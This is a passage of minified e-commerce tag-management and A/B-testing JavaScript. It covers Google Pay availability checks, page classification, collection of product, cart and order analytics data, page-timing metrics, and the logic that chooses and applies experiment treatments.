event?result:{device:events.device(),user:events.user()}};walletGooglePay.setFinders({device:true,paymentsClient:null,apiExists:function(){var g=window.google;return!!(g&&g.payments&&g.payments.api&&typeof g.payments.api.PaymentsClient==="function")},apiProduction:function(){if(walletGooglePay.is("apiExists")){if(walletGooglePay.data.paymentsClient===null){walletGooglePay.data.paymentsClient=new window.google.payments.api.PaymentsClient({environment:"PRODUCTION"})}return walletGooglePay.data.paymentsClient.Ga.ia.environment==="PRODUCTION"}else{return false}},user:function(){if(walletGooglePay.is("apiProduction")){var allowedPaymentMethods=[{type:"CARD",parameters:{allowedAuthMethods:["PAN_ONLY","CRYPTOGRAM_3DS"],allowedCardNetworks:["AMEX","DISCOVER","INTERAC","JCB","MASTERCARD","VISA"]}}];var isReadyToPayRequest={apiVersion:2,apiVersionMinor:0,allowedPaymentMethods:allowedPaymentMethods,existingPaymentMethodRequired:true};walletGooglePay.data.paymentsClient.isReadyToPay(isReadyToPayRequest).then(function(res){if(typeof res.result==="boolean"&&typeof res.paymentMethodPresent==="boolean"){walletGooglePay.set(USER,res.paymentMethodPresent)}else{walletGooglePay.set(USER,E2)}return"async"}).catch(function(err){walletGooglePay.set(USER,E1)})}else{return null}}});walletGooglePay.identify()}var init=function(){createWalletClasses()};var load=function(udo){getWalletData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("payment.payment",payment)})();(function(){var $ = window._HIPRO_jqv1a;
var w = window;
var tagSvc = window._HIPRO_TAG_SVC;
 
var getPage = function () {
 
    var data = {};
 
    var setPage = function (pg) {
        data.cn = pg;
        data.cl = pg;
    };
 
    if (w.location.pathname === '/') {
        setPage('home');
    } else if (!!$(".body_cat").length) {
        setPage('category');
    } else if (!!$(".body_product").length) {
        setPage('pdp');
    } else if (w.location.href.indexOf('/cart') > -1) {
        setPage('cart');
    } else if (w.location.href.indexOf('/checkout') > -1 && w.location.search.indexOf("view=confirm&order") > -1) {
        setPage('confirm');
    } else if (w.location.href.indexOf('/checkout') > -1) {
        setPage('checkout');
    } else if (w.location.href.indexOf('/search') > -1) {
        setPage('search');
    } else {
        setPage('content');
    }
 
    return data;
 
};
 
function getPDP(udo) {
    // pdp data
    var data = {};
    //product name
    data.nm = $(".wsm-prod-sku").text().trim();
    //product price
    data.pr = $(".wsm-cat-price-price-value:first").text().trim();
    //product sku
    data.sku = $(".wsm-prod-sku:first").text().trim();
    // sends PDP data
    udo("product", data);
}
 
function getCart(udo) {
 
    tagSvc.waitFor(function () {
        // waits for the existence of cart items
        return !!(".wsm_cart_item").length;
    }, function () {
 
        // Cart Data
        var data = {};
        // Cart Quantity
        var qty = 0;
        $("input.wsm_cart_item_quantity_text").each(function () {
            qty += parseInt($(this).val());
        });
        data.qt = qty;
        // Cart Subtotal
        data.st = $(".wsm_cart_total_row_subtotal .wsm_cart_total_amount").text().trim();
        // Cart Total
        data.tt = $(".wsm_cart_total_row_total .wsm_cart_total_amount").text().trim();
 
        data.li = [];
        $(".wsm_cart_item").each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find("img").attr("src");
            // Item Quantity
            item.qt = $(this).find("input.wsm_cart_item_quantity_text").val();
            // Item Subtotal
            item.st = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_total .wsm_cart_item_value_price").text().trim();
            data.li.push(item);
        });
 
        // Sends Cart Data
        udo('cart', data);
 
    });
 
}
 
function getTransaction(udo) {
 
    tagSvc.waitFor(function () {
        return !!$(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").length && !!(".wsm_cart_item").length;
    }, function () {
 
        // Transaction Data
        var data = {};
 
        // Order Number
        data.id = $("#wsm_order_info h2 > span").text().trim().replace("Checkout Confirmation - Order #", "");
        // Order Subtotal        
        data.st = $(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").text().trim();
        // Order Total        
        data.tt = $(".wsm_checkout_totals #wsmjs-checkout-total-amount").text().trim();
        // Order Taxes
        data.tx = $(".wsm_checkout_totals #wsmjs-checkout-tax #wsmjs-checkout-tax-amount").text().trim();
        // Order Shipping
        data.sh = $(".wsm_checkout_totals #wsmjs-checkout-shipping-amount").text().trim();
 
        // Order Item Data
        data.li = [];
        var totalQty = 0;
        $('.wsm_cart_item').each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find(".wsm_cart_item_image > a > img").attr("src");
            // Item Quantity
            var itemQty = parseInt($(this).find(".wsm_cart_item_qty_value").text().trim());
            if (!!itemQty) {
                item.qt = itemQty;
                totalQty = totalQty + itemQty;
            }
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Sku
            item.sku = $(this).find(".wsm_cart_item_id").text().trim();
            data.li.push(item);
        });
        data.qt = totalQty;
 
        // Sends Transaction Data
        udo('transaction', data);
 
    });
 
}
 
// triggered every page load
function load(udo) {
 
    // determines page
    var page = getPage();
    udo('page', page);
 
    // get pdp data when product page
    if (page && page.cl === 'pdp') {
        getPDP(udo);
    }
 
    // get cart data when cart page
    if (page && page.cl === 'cart') {
        getCart(udo);
    }
 
    // get transaction data when confirmation page
    if (page && page.cl === 'confirm') {
        getTransaction(udo);
    }
 
}
var r  = {};if ('string' === typeof plugin_name && plugin_name !== window.plugin_name) {r.name = plugin_name;} else {r.name = 'advanced';} if ('function' === typeof config && config !== window.config) {r.config = config;} if ('function' === typeof init && init !== window.init) {r.init = init;} if ('function' === typeof load && load !== window.load) {r.load = load;}if ('function' === typeof click && click !== window.click) {r.click = click;} if (!$.isEmptyObject(r)) {register(r);}})();(function(){var plugin_name="page";var MISSING_PAGE_DATA_MSG="missing page data";var log=new Log(plugin_name+":");function getPageData(pageData){pageData=pageData||{};var pages=tagServices.loadPages();if(pages&&pages.length){log.debug("attempting to locate core page");$.each(pages,function(idx,page){try{if(page&&page.core){log.debug("name: "+page.name+" evaluating for current page");var result=tagServices.parseExpression(page.rules);if(result){log.debug("name: "+page.name+" matches for current page");pageData.cl=page["class"];return false}else{log.debug("name: "+page.name+" does not match for current page")}}else{log.debug("name: "+page.name+" not a core page, skipping")}}catch(ex){if(ex&&ex.message===MISSING_PAGE_DATA_MSG){log.debug("name: "+page.name+" page data needed for evaluation but not found, skipping")}else{log.debug("problem when evaluating page: "+page.name+" ex: "+ex.name+" message: "+ex.message,ex.stack)}}})}return pageData}var load=function(udo){var page=udo("get:eventData","page");try{udo("page",getPageData(page))}catch(ex){log.debug("problem getting page data: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="location";var log=new Log(plugin_name+":");var watchIds={};function cleanupExistingLocation(id,type){tagServices.clearWatchDomListener(watchIds[id]);$("["+type+'="'+id+'"]').each(function(){$(this).removeAttr(type)})}function getLocation(id,search,type){var dataDash=constants.KEY_DATA_SEL;if(type&&type===constants.KEY_DATA_ID){dataDash=constants.KEY_DATA_ID}var searchTerm=search||"";return $("["+dataDash+searchTerm+'="'+id+'"]')}function $filterLocations(id,search,type){return this.filter(getLocation(id,search,type))}function $findLocations(id,search,type){return this.find(getLocation(id,search,type))}$.fn.extend({filterLocations:$filterLocations,findLocations:$findLocations});function overrideLocation(id,type,newSel){if(type!==constants.KEY_DATA_ID&&type!==constants.KEY_DATA_SEL){log.debug("invalid location type: "+type+" skipping override");return}cleanupExistingLocation(id,type);watchIds[id]=tagServices.watchDom(function(){var $newSel=$(newSel);if($newSel.length){$newSel.attr(type,id)}})}tagServices.addProperty("getLocation",getLocation);tagServices.addProperty("overrideLocation",overrideLocation);function matchesPage(location,info){if(location.cl){if(!info.page||!info.page.cl){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cl!==location.cl){log.debug("location: "+location.id+" page: "+location.cl+" doesn't match current: "+info.page.cl+", skipping");return false}}if(location.cn){if(!info.page||!info.page.cn){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cn!==location.cn){log.debug("location: "+location.id+" page: "+location.cn+" doesn\t match current: "+info.page.cn+", skipping");return false}}return true}function setupLocationsByType(info,locations,type){$.each(locations,function(ix,location){try{if(!matchesPage(location,info)){return true}if(location.sel&&location.id){cleanupExistingLocation(location.id,type);watchIds[location.id]=tagServices.watchDom(function(){var $sel;if(typeof location.sel==="string"){$sel=$(location.sel)}else if(typeof location.sel==="function"){$sel=location.sel()}if($sel&&$sel.length){$sel.attr(type,location.id)}})}}catch(ex){log.debug("problem when evaluating location: "+location.id+" ex: "+ex.name+" message: "+ex.message,ex.stack)}})}addTestProp("location.setupLocationsByType",setupLocationsByType);function setupLocations(){var locations=tagServices.loadLocations($,tagServices,log);if(!locations||!(locations.hcid||locations.hcsel)){log.debug("no locations, skipping");return}tagServices.waitFor(function(){return!!info.page},function(){if(locations.hcsel&&locations.hcsel.length){setupLocationsByType(info,locations.hcsel,constants.KEY_DATA_SEL)}if(locations.hcid&&locations.hcid.length){setupLocationsByType(info,locations.hcid,constants.KEY_DATA_ID)}tagServices.trigger(plugin_name+".ready")})}var load=function(udo){try{setupLocations()}catch(ex){log.debug("problem setting up locations: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="event";var log=new Log(plugin_name+":");function setupEvents(){var events=tagServices.loadEvents();if(events&&events.length){$.each(events,function(idx,event){var result=tagServices.parseExpression(event.rules);if(result){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" matches for current page");try{var fn=jsFunctionFromText(event.codeText);if(typeof fn!=="function"){throw tagServices.getException(constants.EVENT_ERROR,"not a function")}fn(info,function(overrides){var category=event.category;var action=event.action;var label=event.label;var value=event.value;if($.isPlainObject(overrides)){if(overrides.category){category=overrides.category}if(overrides.action){action=overrides.action}if(overrides.label){label=overrides.label}if(overrides.value){value=overrides.value}}log.debug("sending custom event: category: "+category+" action: "+action+" label: "+label+" value: "+value);tagServices.sendEvent(category,action,label,value)})}catch(ex){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" an exception occurred: "+ex)}}else{log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" does not match for current page")}})}}var load=function(udo){setupEvents()};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="segment";var THRESHOLD=5e3;var log=new Log(plugin_name+":");function getMatchingSegments(segments){var matchedSegments=[];log.debug("getting matching segments for page");$.each(segments,function(idx,segment){log.debug("name: "+segment.name+" evaluating for current page");var result=tagServices.parseExpression(segment.rules);if(result){log.debug("name: "+segment.name+" matches for current page");matchedSegments.push(segment.external)}else{log.debug("name: "+segment.name+" does not match for current page")}});return matchedSegments}function determineSegments(udo,segments,loadStart){var now=Date.now();var asyncWaitTime=now-loadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{var matchedSegments=getMatchingSegments(segments);udo("segment",matchedSegments)}catch(ex){log.debug("problem getting matched segments: name: "+ex.name+" message: "+ex.message,ex.stack)}}var load=function(udo){var segments=tagServices.loadSegments();if(segments&&segments.length>0){var loadStart=Date.now();var needEsi=true;var needPage=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsi=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);return}var message="waiting for "+needEsi?"esi data ":""+needPage?"page data ":"";log.debug(message);var done=false;function asyncDataLoaded(name){if(!done){if(name==="esi"){needEsi=false}else if(name==="page"){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);done=true}}}if(needEsi){tagServices.one("esi",function(){asyncDataLoaded("esi")})}if(needPage){tagServices.one("page",function(){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPage){log.debug("continuing without page data");asyncDataLoaded("page")}}},THRESHOLD)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){function rumTimeout(udo,start,threshold){var t=window.performance.timing;if(t.loadEventEnd>0){var data={};if(t.fetchStart>0){if(t.loadEventEnd>0){data.l=t.loadEventEnd-t.fetchStart}if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart}}return udo("rum",data)}else{var now=new Date;if(now-start<threshold){setTimeout(function(){rumTimeout(udo,start,threshold)},100)}}}function getRUMData(udo){if(window.performance&&window.performance.timing){var t=window.performance.timing;var loadEventEnd=Date.now();var data={};var debug={};if(t.fetchStart>0&&loadEventEnd>0){data.l=loadEventEnd-t.fetchStart;debug.fs=t.fetchStart;debug.le=loadEventEnd;if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart;debug.dcl=t.domContentLoadedEventEnd}if(t.domInteractive>0){data.di=t.domInteractive-t.fetchStart;debug.di=t.domInteractive}udo("rum",data)}}}var plugin_name="rum";var load=function(udo){getRUMData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){(function(){var plugin_name="delivery";var log=new Log(plugin_name+":");var DELIVERY_THRESHOLD=15e3;var FLICKER_THRESHOLD=2e3;var KEY_GLOBAL_BASELINE="gbl";var chooserTypes={FIXED:"fixed",TARGETED:"targeted",OPTIMIZED:"optimized",CUSTOM:"custom"};var KEY_EXPERIENCE_2="exp2";var KEY_ERROR="rr";var KEY_QA="_hc_qa";var KEY_QA_UDO="qa";var KEY_QA_KEY="h30-tp";var KEY_QA_EXP_TMT="_hc_ext";var KEY_QA_FLICKER_TYPE="_hc_flt";var KEY_QA_FLICKER_MODE="_hc_flm";var KEY_QA_STAGING="_hc_stg";var KEY_QA_SHOW_TMT="_hc_show";var KEY_LS_FLICKER_TYPE="flickerType";var KEY_LS_FLICKER_MODE="flickerMode";var KEY_PRODUCTION="production";var KEY_STAGING="staging";var KEY_STG="stg";var KEY_FLICKER_TYPE="flickerType";var KEY_FLICKER_MODE="flickerMode";var KEY_EXP_DURATION="duration";var KEY_KEEP="kp";var KEY_HAS_CUSTOM_PLUGIN="hasCustomPlugin";var KEY_FILTER="filter";var CONTROL_TYPE="control";var REDIRECT_TYPE="redirect";var KEY_ALL="all";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var SUITE_KEYS=["x","p","t","o"];function isControlTreatment(treatment){return CONTROL_TYPE===treatment.type}function getShowWindow(){var container=tagServices.getDebugContainer();var SHOW_ID="hc-show-window";var dbgBox=container.find("#"+SHOW_ID);if(!dbgBox.length){var hideButton=$('<i class="fa fa-window-minimize" title="Hide"></i>');hideButton.on("click",function(){dbgBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);dbgBox=$('<div class="hc-box" id="'+SHOW_ID+'"></div>');dbgBox.append('<div class="hc-app-title" style="margin-bottom: 10px;">APPLIED EXPERIENCES</div>');dbgBox.append(actionDiv);container.append(dbgBox)}return dbgBox}function displayAppliedTreatments(exp,treatments){var showMode=info&&info.getQueryParamValue(KEY_QA_SHOW_TMT);if(showMode&&showMode.toLowerCase()==="con"){log.info("Applied Experience: ",exp.name);$.each(treatments,function(ix,treatment){log.info("  Treatment: ",treatment.name)})}else if(showMode&&showMode.toLowerCase()==="dlg"){var alertString="Applied Experience: "+exp.name;$.each(treatments,function(ix,treatment){alertString+="\nTreatment: "+treatment.name});alert(alertString)}else if(showMode&&showMode.toLowerCase()==="dbg"){var dbgBox=getShowWindow();var expDiv=$("<div>"+exp.name+"</div>");var tmtList=$("<ul></ul>");expDiv.append(tmtList);$.each(treatments,function(ix,treatment){tmtList.append("<li>"+treatment.name+"</li>")});dbgBox.append(expDiv)}}var stagingMode=false;function inStagingMode(){return stagingMode}function triggerStagingMode(){stagingMode=true}function triggerQAMode(){tagServices.triggerQAMode()}var fixedTreatmentChooser=function(){var chooserId="fixedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var total=0;$.each(treatments,function(ix,treatment){if(treatment.weight&&!isNaN(parseFloat(treatment.weight))){total+=parseFloat(treatment.weight)}});if(total===0){throw tagServices.getException(constants.ZERO_TOTAL_WEIGHT_ERROR,"no treatments have a weight")}var random=Math.random();var subtotal=0;$.each(treatments,function(ix,treatment){if(treatment.weight){var weight=parseFloat(treatment.weight);if(isNaN(weight)||weight<0){throw tagServices.getException(constants.INVALID_WEIGHT_ERROR,"weight: "+weight+" treatment: "+treatment.external)}if(weight===0){return true}subtotal+=weight/total}if(random<subtotal){chosenTreatments.push(treatment);return false}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var optimizedTreatmentChooser=function(){var chooserId="optimizedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;$.each(treatments,function(ix,treatment){if(treatment.percentage){var percentage=parseFloat(treatment.percentage);if(isNaN(percentage)||percentage<0||percentage>1){throw tagServices.getException(constants.INVALID_PERCENTAGE_ERROR,"percentage: "+percentage+" treatment: "+treatment.external)}if(percentage===0){return true}var random=Math.random();if(random<percentage){chosenTreatments.push(treatment)}}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var targetedTreatmentChooser=function(){var chooserId="targetedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var controlTreatment=null;$.each(treatments,function(ix,treatment){if(isControlTreatment(treatment)){controlTreatment=treatment;if(!treatment.rules||!treatment.rules.length){return true}}var matches=false;var expression=treatment.rules;if(expression){matches=tagServices.parseExpression(expression)}else{matches=true}if(matches){chosenTreatments.push(treatment);if(!experience.matchAll){return false}}});if(!chosenTreatments.length&&controlTreatment){chosenTreatments.push(controlTreatment)}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var customTreatmentChooser=function(){var chooserId="customTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{if(experience.chooserScript&&experience.chooserScript.length){log.debug("experience:",experience.name," running custom chooser script");try{var fn=jsFunctionFromText(experience.chooserScript);if(typeof fn!=="function"){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if(result&&result.length){chosenTreatments=result}}catch(ex){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,ex.message)}}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var treatmentApplier=function(){var applierId="treatmentApplier";var actions=tagServices.loadActions();function lookupExperience(expExternal){var experiences=experienceManager.getExperiences();var experienceToExecute;log.debug("looking up combination experience:",expExternal);$.each(experiences,function(ix,experience){if(experience.external===expExternal){log.debug("found experience:",experience.name);experienceToExecute=experience;return false}});if(!experienceToExecute){log.debug("experience not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"experience not found: "+expExternal)}return experienceToExecute}function handleCombinationAction(action){if(!action.combination||!action.combination.length){log.debug("action has no combination information, continuing");return true}var experiencesToExecute=[];$.each(action.combination,function(ix,expTmt){var expTmtParts=expTmt.split(":");var experienceToExecute;if(expTmtParts.length===1){experienceToExecute=lookupExperience(expTmtParts[0]);experiencesToExecute.push(experienceToExecute)}else if(expTmtParts.length===2){experienceToExecute=lookupExperience(expTmtParts[0]);experienceToExecute.chooser=chooserTypes.TARGETED;experienceToExecute.rules=[];if(!experienceToExecute.treatments.length){log.debug("experience:",experienceToExecute.name," has no treatments");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,": "+expTmt)}var treatmentToExecute;log.debug("looking up treatment:",expTmtParts[1]);$.each(experienceToExecute.treatments,function(ix,treatment){if(treatment.external===expTmtParts[1]){log.debug("found treatment:",treatment.name);treatmentToExecute=treatment;return false}});if(!treatmentToExecute){log.debug("treatment not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"treatment not found: "+expTmtParts[1])}treatmentToExecute.rules=[];experienceToExecute.treatments=[treatmentToExecute];experiencesToExecute.push(experienceToExecute)}});if(!experiencesToExecute.length){log.debug("combination has no experiences to execute, continuing");return true}experienceManager.executeExperiences(experiencesToExecute,true);log.debug("combination successfully applied")}function applyTreatments(experience,treatments){var appliedTreatments=[];try{$.each(treatments,function(ix,treatment){log.debug("applying treatment: "+treatment.name);if(!treatment.components||!treatment.components.length){log.debug("treatment has no components, no actions to apply");appliedTreatments.push(treatment);return true}if(!treatment.validatedComponents||!treatment.validatedComponents.length){log.debug("treatment has no valid components, no actions to apply");appliedTreatments.push(treatment);return true}treatment.appliedComponents=[];$.each(treatment.validatedComponents,function(ix,component){try{log.debug("applying component type: "+component.type);if(!component.actions||!component.actions.length){log.debug("component has no actions to apply");return true}if(!component.validatedActions||!component.validatedActions.length){log.debug("component has no valid actions to apply");return true}var existingNode=null;$.each(component.validatedActions,function(ix,action){if(action.type==="combination"){log.debug("applying combination action");handleCombinationAction(action);return}var f=actions[action.type];if(typeof f!=="function"){throw tagServices.getException(constants.MISSING_ACTION_FUNCTION_ERROR,"component: "+component.external+" action: "+action.type)}log.debug("applying action type: "+action.type);if(existingNode){action.node=existingNode}var response=f(action,{experience:experience,component:component,treatment:treatment});if(!response){throw tagServices.getException(constants.MISSING_ACTION_RESPONSE_ERROR,+"component: "+component.external+" action: "+action.type)}if(response.status!=="ok"){throw tagServices.getException(constants.ACTION_RESPONSE_ERROR,"component: "+component.external+" action: "+action.type+" status: "+response.status)}if(response.node){existingNode=response.node}else{existingNode=action.node}log.debug("action successfully applied")});treatment.appliedComponents.push(component)}catch(ex){log.debug("problem applying actions for component: "+ex.name+" message: "+ex.message,ex.stack);throw ex}});if(treatment.appliedComponents.length){appliedTreatments.push(treatment)}})}catch(ex){log.debug("problem applying treatments for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:applierId+": "+ex.message}}return appliedTreatments}return{id:applierId,applyTreatments:applyTreatments}}();var experienceManager=function(){var experiences=[];var applier=treatmentApplier;var behaviors=tagServices.loadBehaviors();var choosers={};choosers[chooserTypes.FIXED]=fixedTreatmentChooser;choosers[chooserTypes.TARGETED]=targetedTreatmentChooser;choosers[chooserTypes.OPTIMIZED]=optimizedTreatmentChooser;choosers[chooserTypes.CUSTOM]=customTreatmentChooser;var deliveryUDO=null;var history=null;var info=null;var redirected=false;var isRedirecting=false;var exitedEarly=false;var udoExpObject={};addTestProp("experienceManager.udoExpObject",udoExpObject);var experienceErrors=[];function init(newHistory,newUDO,newInfo){history=newHistory;deliveryUDO=newUDO;info=newInfo}function lookupTreatments(experience,treatmentExternals){var treatments=[];var error={};$.each(treatmentExternals,function(ix,treatmentExternal){var foundTreatment=false;$.each(experience.treatments,function(ix,treatment){if(treatment.external===treatmentExternal){treatments.push(treatment);foundTreatment=true;return false}});if(!foundTreatment){log.qa("no treatment found for external: "+treatmentExternal);error={experience:experience.external,name:constants.MISSING_TREATMENT_ERROR,message:"treatment: "+treatmentExternal};return false}});if(!$.isEmptyObject(error)){return error}else{return treatments}}function _updateExperienceTreatmentMap(experienceExternal,treatmentExternals){var experienceTreatmentMap=getStickyTreatments();if(!experienceTreatmentMap){experienceTreatmentMap={}}experienceTreatmentMap[experienceExternal]=treatmentExternals;_saveExperienceTreatments(experienceTreatmentMap)}function _getExperienceTreatments(experienceExternal){var treatments=null;var experienceTreatmentMap=getStickyTreatments();if(experienceTreatmentMap){treatments=experienceTreatmentMap[experienceExternal]}return treatments}function _updateExperienceCounts(experienceExternal){history.updateExperienceCounts(experienceExternal)}function _updateTreatmentCounts(experienceExternal,treatmentExternals){history.updateTreatmentCounts(experienceExternal,treatmentExternals)}function reportAppliedComponents(experienceExternal,appliedTreatments){if(appliedTreatments&&appliedTreatments.length){$.each(appliedTreatments,function(ix,treatment){if(treatment.appliedComponents&&treatment.appliedComponents.length){$.each(treatment.appliedComponents,function(ix,component){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}if(!udoExpObject[experienceExternal][treatment.external]){udoExpObject[experienceExternal][treatment.external]={}}udoExpObject[experienceExternal][treatment.external][component.external]=1});udoExpObject[experienceExternal][treatment.external].$c=1}udoExpObject[experienceExternal][treatment.external].$p=1})}var appliedTreatmentExternals=getTreatmentExternals(appliedTreatments);if(appliedTreatmentExternals.length){_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,appliedTreatmentExternals)}}function reportAppliedRedirectTreatment(redirectTreatmentAttempt){var experienceExternal=redirectTreatmentAttempt.e;var treatmentExternal=redirectTreatmentAttempt.t;var componentExternal=redirectTreatmentAttempt.c;if(experienceExternal&&treatmentExternal&&componentExternal){udoExpObject[experienceExternal]={};udoExpObject[experienceExternal][treatmentExternal]={$p:1,$c:1};udoExpObject[experienceExternal][treatmentExternal][componentExternal]=1;_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,[treatmentExternal])}}function reportChosenExperience(external,deferredReporting,revision){udoExpObject[external]={};if(typeof deferredReporting==="boolean"&&deferredReporting){udoExpObject[external].$d=1}if(typeof revision==="number"){udoExpObject[external].$v=revision}}addTestProp("experienceManager.reportChosenExperience",reportChosenExperience);function reportChosenTreatments(experienceExternal,chosenTreatments){var chosenTreatmentExternals=getTreatmentExternals(chosenTreatments);if(chosenTreatmentExternals.length){_updateExperienceTreatmentMap(experienceExternal,chosenTreatmentExternals);$.each(chosenTreatmentExternals,function(ix,tmtExternal){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}udoExpObject[experienceExternal][tmtExternal]={$p:0,$c:0}})}}function reportValidatedComponents(validatedExperiences){if(validatedExperiences&&validatedExperiences.length){$.each(validatedExperiences,function(ix,experience){if(experience.validatedTreatments&&experience.validatedTreatments.length){$.each(experience.validatedTreatments,function(ix,treatment){if(treatment.validatedComponents&&treatment.validatedComponents.length){$.each(treatment.validatedComponents,function(ix,component){if(!udoExpObject[experience.external]){udoExpObject[experience.external]={}}if(!udoExpObject[experience.external][treatment.external]){udoExpObject[experience.external][treatment.external]={}}udoExpObject[experience.external][treatment.external][component.external]=0})}})}})}}function getQAExpTmtMap(){return info[KEY_QA_EXP_TMT]}function isQAExperience(experience){var qaExpTmtMap=getQAExpTmtMap();return qaExpTmtMap&&qaExpTmtMap[experience.external]}function hasQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){var treatments=qaExpTmtMap[experience.external];return treatments&&treatments.length>0}return false}function shouldSkipExperienceChecks(experience){return isQAExperience(experience)&&hasQATreatments(experience)}function shouldSkipTreatmentRules(experience){if(hasQATreatments(experience)){var treatments=getQATreatments(experience);return treatments[0]!=="*"}return false}function getQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){return qaExpTmtMap[experience.external]}return null}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){history.storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment)}function clearRedirectTreatmentAttempt(){history.clearRedirectTreatmentAttempt()}function getTreatmentExternals(treatments){var treatmentExternals=[];$.each(treatments,function(ix,treatment){treatmentExternals.push(treatment.external)});return treatmentExternals}function reportExperienceError(error){if(error&&error.experience){if(udoExpObject[error.experience]){udoExpObject[error.experience].$e=1}}experienceErrors.push(error)}function _saveExperienceTreatments(experienceTreatmentMap){history.saveExperienceTreatments(experienceTreatmentMap)}function getStickyTreatments(){return history.getStickyTreatments()}function send(){if(!$.isEmptyObject(udoExpObject)){var udoExpString="";try{udoExpString=JSON.stringify(udoExpObject)}catch(ex){}if(udoExpString.length){deliveryUDO.addData(KEY_EXPERIENCE_2,udoExpString)}}if(tagServices.isBaseline()){deliveryUDO.addData(KEY_GLOBAL_BASELINE,1)}if(experienceErrors.length>0){var udoErrors=[];$.each(experienceErrors,function(ix,error){udoErrors.push(deliveryUDO.buildError(error))});deliveryUDO.addData(KEY_ERROR,udoErrors)}deliveryUDO.send();udoExpObject={};experienceErrors=[]}function getExperiences(){return experiences}function setExperiences(exps){experiences=exps;$.each(experiences,function(ix,experience){var existingTreatmentExternals=_getExperienceTreatments(experience.external);if(existingTreatmentExternals&&existingTreatmentExternals.length>0){experience.existingTreatmentExternals=existingTreatmentExternals}})}function hasExperiences(){return experiences&&experiences.length>0}function executeConfigExperiences(){var configExperiences=[];$.each(experiences,function(ix,experience){if(experience.config){configExperiences.push(experience)}});if(configExperiences.length){executeExperiences(configExperiences)}else{log.debug("no config experiences to execute, skipping")}}function executeInitExperiences(){var initExperiences=[];$.each(experiences,function(ix,experience){if(experience.init0){initExperiences.push(experience)}});if(initExperiences.length){executeExperiences(initExperiences)}else{log.debug("no init experiences to execute, 